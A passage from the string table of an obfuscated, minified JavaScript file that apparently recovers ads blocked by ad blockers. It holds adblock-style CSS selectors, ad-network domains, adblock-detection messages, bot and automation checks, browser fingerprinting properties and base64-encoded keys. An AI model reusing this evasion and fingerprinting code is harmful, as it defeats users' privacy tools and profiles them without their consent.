0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','body','hasOwnProperty','matchAll','infinityfree.com','aswift','cover|contain|entry|exit|entry-crossing|exit-crossing','MAIN','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','HTMLTableColElement','rtt','avplayer.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','SyntaxError','_prototype','auto|<length>','cdn.optimizely.com','copyScriptElement','data:','addConnectionHandler','stylesheetUrlsToLoadBeforeHooking','onreadystatechange','Document_getElementsByTagName','stpd.cloud','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','fromSourceMap','HTMLMetaElement','socdm.com','none|vertical-to-horizontal','admost.com','reverse','is_limited_ads','https://securepubads.g.doubleclick.net/tag/js/gpt.js','apcnf','pipeThrough','gblpids','Active\x20auto\x20recovery:\x20index\x20','Element_id','expression','productSub','ats.rlcdn.com','PerformanceResourceTiming_encodedBodySize','listenerId','botKind','privacy-center.org','String_replace','window','genieesspv.jp','signalStatus','HTMLAnchorElement_hostname','normal|break-all|keep-all|break-word|auto-phrase','start|end|center|stretch','MSG_ACK_VISIBLE','lastIndexOf','.end','nextSibling','cachedResultIsInAdIframe','matrix(\x20<number>#{6}\x20)','useragent','consumeUntilSemicolonIncluded','y.one.impact-ad.jp','<number\x20[0,1]>','is_acceptable_ads_blocked','text/html','prototype','Load\x20stylesheet\x20results:\x20','inventories',':not(','runBoredpandaMonitor\x20error','match.rundsp.com','rule','description','backgroundImage','setPrototypeOf','Selector','ad.360yield-basic.com','lngtdv.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','anyclip.com','mailto:','\x20is\x20blocked','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','safeframe.googlesyndication.com','unknown','[csstree-match]\x20BREAK\x20after\x20','adapi.inlcorp.com','compareByGeneratedPositionsInflated','[lining-nums|oldstyle-nums]','trimLeft','webkitSpeechGrammar','substringToPos','arkadium-aps-tagan.adlightning.com','getParameter','drag|no-drag','protect','auto|bullets|numbers|words|spell-out|<counter-style-name>','scanString','getClickUrl','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','api.ootoo.co.kr','cust_params','none|[first||[force-end|allow-end]||last]','first-id.fr','not_blocking_ads','[[auto|<length-percentage>]{1,2}]#','pointer-events','/getconfig/sodar','/f.min.js','query','Expected\x20','as_domain','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','not','read-only|read-write|read-write-plaintext-only','playwire.com','textAd','Percentage','/gampad/ads','perspective(\x20[<length\x20[0,∞]>|none]\x20)','window.parent._df.t','/filter-fingerprint','cefsharp','www.whatcar.com','Event_stopImmediatePropagation','reason','a-mo.net','pbjs','gpt-ima-adshield','gpt-vuukle','sessionId','not\x20<media-in-parens>','prev_iu_szs','__lastWatirConfirm','HTMLAnchorElement','__fr','boundingClientRect','adsinteractive','welt.de','HTMLVideoElement_poster','cqi','pluginsArray','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','\x20iterations','dvmax','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','sdkVersion','isInIframe','hookWindowProperty\x20Error:\x20','<\x27border-top-width\x27>','flow|flow-root|table|flex|grid|ruby','protectHtml','content-box|border-box|fill-box|stroke-box|view-box','StyleSheet','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','tokenStart','fromSetString','AdThrive_','Unknown\x20field\x20`','visible|hidden|collapse','string','DeclarationList','adpushup.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','\x20pending\x20cmds','compareByOriginalPositions','normal|<length-percentage>','insertRule','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','toArray','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','CSSStyleDeclaration_getPropertyValue','originalLine','lexer','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','reject','createDescriptor','includeHosts','recognizer','url-token','ima://','applyRatio','smsonline.cloud','auto-add|add(\x20<integer>\x20)|<integer>','dbm_d','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','none|[<shape-box>||<basic-shape>]|<image>','cqw','akamaized.net','only','skipValidation','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','<shape-box>|fill-box|stroke-box|view-box','toLowerCase','ybar','argument\x20val\x20is\x20invalid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','adUnitPath','str','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','\x22:\x22,\x20','mismatchLength','enter','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|<custom-ident>','isAbsolute','mmctsvc.com','26658fCdgTg','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','shardingIndex','important','http://api.dable.io/widgets/','concat','indexww.com','getOwnPropertyDescriptor','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLMetaElement_content','auto|none|antialiased|subpixel-antialiased','adpushup','window.external.toString\x20is\x20not\x20a\x20function','data-src','repeat|stretch|round','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','_blank','about:blank','decodeId','Layer','auto|touch','defer','rest','inside|outside','content-security-policy','Blocked\x20prebid\x20request\x20error\x20for\x20','https://css-load.com','medium','omnitagjs.com','https://consent.northantstelegraph.co.uk','chrome','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<string>|<custom-ident>+','window.external\x20is\x20undefined','recovery_adm_gpt_request','first','cursor','HTMLSourceElement','<length>||<color>','elapsed_time_ms','message','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','x-frame-height','channel','<line-width>{1,4}','fromArray','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<supports-decl>|<supports-selector-fn>','adunit','ad.gt','[object\x20Date]','scroll','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','decorate','scaleZ(\x20[<number>|<percentage>]\x20)','TopLevelCss','languages','BotdError','Css','rlh','succeedscene.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','intentiq.com','botd\x20timeout','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','search','<angle>','Node','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','about:','split','SYN_URG','navigator','[pack|next]||[definite-first|ordered]','.pages.dev','ar-yahoo-v1','randomize','cqb','[INVENTORY]\x20found\x20visible\x20','OutOfPageFormat','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Parse\x20error:\x20','img_','arrayBuffer','html','<wq-name>','Function.prototype.bind\x20is\x20undefined','[<integer>&&<symbol>]#','protectUrlContext','stack','script','forceBraces','iionads.com','<\x27justify-self\x27>|anchor-center','gpt-highfivve','auto|never|always|<absolute-size>|<length>','Window_setInterval','<custom-ident>','[<geometry-box>|no-clip]#','skipWs','[<length>|<number>]{1,4}','-webkit-calc(','blocking_ads','cpmstar.com','lijit.com','#adshield','https://prebid.trustedstack.com/rtb/trustedstack','smadex.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','https://googleads.g.doubleclick.net/pagead/ads','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','tagan.adlightning.com','analytics','timestamp','HTMLTableRowElement','extra','xyz|xyz-d50|xyz-d65','Failed\x20to\x20load\x20profile:\x20','normal|break-word','for','all|<custom-ident>','<div','base[href]','abs(\x20<calc-sum>\x20)','cmVzZXJ2ZWQySW5wdXQ=',',\x20scrollX:\x20','https://aax.amazon-adsystem.com/e/dtb/bid','<\x27margin-inline-end\x27>','ADNXSMediation','click','bqstreamer.com','slotElementId','<number>|<percentage>|none','clearInterval','<xyz-space>\x20[<number>|<percentage>|none]{3}','Boolean','AnPlusB','<single-transition>#','as_handler_set','_fa_','platform','reserved2','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','intersectionRect','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<\x27margin-inline\x27>','HTMLAnchorElement_pathname','px-cloud.net','postrelease.com','eachMapping','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Proxy','brainlyads.com','running|paused','merequartz.com','googlesyndication.com','osano_','__prehooked','sharethrough.com','normal|compact','clickio.com','[historical-ligatures|no-historical-ligatures]','none|auto','auto|<animateable-feature>#','Unknown\x20node\x20type:\x20','marker-end','phantomas','Event','server','<url>|<string>','im-apps.net','getTokenStart','cootlogix.com','https://t.html-load.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','browserEngineKind','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','target=\x22_top\x22','command','center|start|end|self-start|self-end|flex-start|flex-end','<\x27border-top-color\x27>','tokens','display\x20none','none','preventDefault','appendChild','title\x20(english\x20only)','ads-twitter.com','handlers','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','leave','forEach','__as_xhr_onload','awesomium','\x22></script></head><body></body></html>','Node_insertBefore','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Scope','HTMLElement_style','1340289MrxfwH','removeAttribute','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','iab-flexad','\x20is\x20expected','auto|start|end|left|right|center|justify','scaleY(\x20[<number>|<percentage>]\x20)','true|false','omid_message_method','method','firefox','flip-block||flip-inline||flip-start','HEAD','innovid.com','optidigital.com','isEncodedUrl','revert','sdk_version','text-ads','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','/negotiate/script-set-value','lvmin','initLogUploadHandler','_asClickListeners','matchDeclaration','<grid-line>','resource','Group','visible','ports','<percentage>|<length>|<number>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','cdn.flashtalking.com','string-token','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','sign(\x20<calc-sum>\x20)','<\x27block-size\x27>','partitioned','<custom-ident>\x20:\x20<integer>+\x20;','pb_','location','_isTcfNeeded','openxcdn.net','max','sidead','originalPositionFor','computeSourceURL','toISOString','defineProperties','[none|start|end|center]{1,2}','[src*=','[<length-percentage>|auto]{1,2}|cover|contain',';\x20SameSite=None','innerHeight','mediarithmics.com','translateY(\x20<length-percentage>\x20)','<url>+',';\x20Partitioned','<mask-layer>#','[data-ad-slot]','a-mx.com','filter','result','httpEquiv','!important','casalemedia.com','matches','HTMLAnchorElement_host','Document_querySelectorAll','recoverAds','.gamezop.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','appendScriptElementAsync','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','var(','mediatradecraft.com','[<type-selector>?\x20<subclass-selector>*]!','ayads.co','pmdstatic.net','Delim\x20\x22','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','findValueFragments','https://ap.lijit.com/rtb/bid','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<transform-function>+','__as_ready_resolve','xhr_defer','91d63f52','Click','data-target','<single-animation-timeline>#','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','attributeFilter','gpt-clickio','appendList','sparteo.com','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','players','img_dggnaogcyx5g7dge2a9x2g7yda9d','from','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','checkAtruleName','border-box|padding-box|content-box','auto|from-font|<length>|<percentage>','ltr|rtl','webkitTemporaryStorage','<\x27bottom\x27>','Mesa\x20OffScreen','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','axelspringer.com','adsafeprotected.com','bp_','delay','char\x20must\x20be\x20length\x201','[<length-percentage>|left|center|right]#','none|discard-before||discard-after||discard-inner','Document_querySelector','umogames.com','__tcfapi\x20not\x20found\x20within\x20timeout','always|[anchors-valid||anchors-visible||no-overflow]','flatMap','text-ad','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','meta[name=\x22as-tester-handler-added\x22]','gpt-adsinteractive','<length-percentage>&&hanging?&&each-line?','encodeUrl','replaceAll','url(','pubmatic.com','cssTargetRegex','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','none|<single-transition-property>#','normal|strong|moderate|none|reduced','write','manchesterworld.uk','/ivt/detect','atrule','none|<integer>','ZmthZA==','CDO','generic','all','!boolean-group','biggeekdad.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','urlParse','boolean','auto|thin|none','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','readSequence','when','brightness(\x20<number-percentage>\x20)','reduceRight','Unknown\x20node\x20type\x20`','gpt-enliple','Must\x20be\x20between\x200\x20and\x2063:\x20','[clip|ellipsis|<string>]{1,2}','<simple-selector>#','[<predefined-rgb-params>|<xyz-params>]','serviceName','doubleverify.com','<div\x20class=\x22','allowPrebid','createItem','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','lookupType','SECSSOBrowserChrome','DOMParser_parseFromString','w\x20=\x20window.parent.parent;','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','as-search-','Performance.network','polarbyte','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','__fxdriver_unwrapped','pub.doubleverify.com','features','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','isElementDisplayNone','<color>+|none','__fpjs_d_m','TBL','textContent','isPropagationStopped','solid|double|dotted|dashed|wavy','initLogMessageHandler','cbidsp','nextState','appendData','none|railed','dn0qt3r0xannq.cloudfront.net','s.amazon-adsystem.com','\x20\x20\x20\x20','content-ad','player','smartadserver.com','script-src','readyState','[row|column]||dense','ad.smaato.net','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','CDO-token','gecko/','MediaSettingsRange','firefox_etp_enabled','none|chained','auto|all|none','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','nthChildOf','SVGElement','skin_wrapper','https://consent.up.welt.de','s0.2mdn.net','auto?\x20[none|<length>]','fraudSensorParams','prev','geb','has','fill|contain|cover|none|scale-down','_sorted','log.pinterest.com','Google','prompt','rhombusads.com','[auto|<integer>]{1,3}','b3V0cHV0','Invalid\x20protect\x20url:\x20','auto|<custom-ident>','__$webdriverAsyncExecutor','readable','blob:','trackad.cz','auto|optimizeSpeed|crispEdges|geometricPrecision','systemLanguage','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','none|<image>','https:','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','dvh','recovery_loaded_time','[none|<keyframes-name>]#','throw','admanmedia.com','modifier','intervalId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Keyword','scope','gpt-nextmillennium','\x20not\x20an\x20object','<supports-condition>','as_session_id','pseudo','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','MessageEvent_source','<length>|auto','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','Too\x20many\x20question\x20marks','HTMLElement','querySelectorAll','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','scrollX','<complex-selector>#','matchAtruleDescriptor','EventTarget_removeEventListener','HTMLImageElement_srcset','ads-partners.coupang.com','detections','lookupValue','additionalAdsBait','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','bounceexchange.com','rubiconproject.com','Failed\x20to\x20get\x20key\x20from:\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','caption|icon|menu|message-box|small-caption|status-bar','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','max-age','supports(','isUnregistered','timeout','open','https://c.html-load.com','getCategoryExclusions','[<container-name>]?\x20<container-condition>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','createAuctionNonce','removeProperty','parseContext','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','HTMLAnchorElement_href','cdn.nidan.d2c.ne.jp','WhiteSpace','_self','intersectionRatio